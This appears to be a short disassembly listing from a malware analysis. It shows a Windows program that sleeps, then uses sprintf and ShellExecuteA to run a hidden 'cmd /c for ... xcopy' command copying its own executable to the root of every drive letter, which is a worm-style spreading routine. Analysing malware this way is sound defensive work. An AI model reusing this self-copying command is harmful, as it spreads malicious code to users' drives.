 loc_4024E0: ; dwMilliseconds
mov dword ptr [esp], 2710h
mov [ebp+var_12088], 1
call Sleep
sub esp, 4
lea eax, [ebp+Filename]
mov [esp+8], eax
lea eax, [ebp+var_10A18]
mov dword ptr [esp+4], offset aCForIInABCDEFG ; "/c for %%i in (A B C D E F G H J K L M "...
mov [esp], eax ; char *
call sprintf
lea eax, [ebp+var_10A18]
mov dword ptr [esp+14h], 0 ; nShowCmd
mov dword ptr [esp+10h], 0 ; lpDirectory
mov [esp+0Ch], eax ; lpParameters
mov dword ptr [esp+8], offset File ; "cmd"
mov dword ptr [esp+4], offset Operation ; "open"
mov dword ptr [esp], 0 ; hwnd
call ShellExecuteA
; char aCForIInABCDEFG[]
aCForIInABCDEFG db '/c for %%i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X '
; DATA XREF: _WinMain@16+6C9↑o
db 'W Z) do xcopy /y "%s" %%i:\',0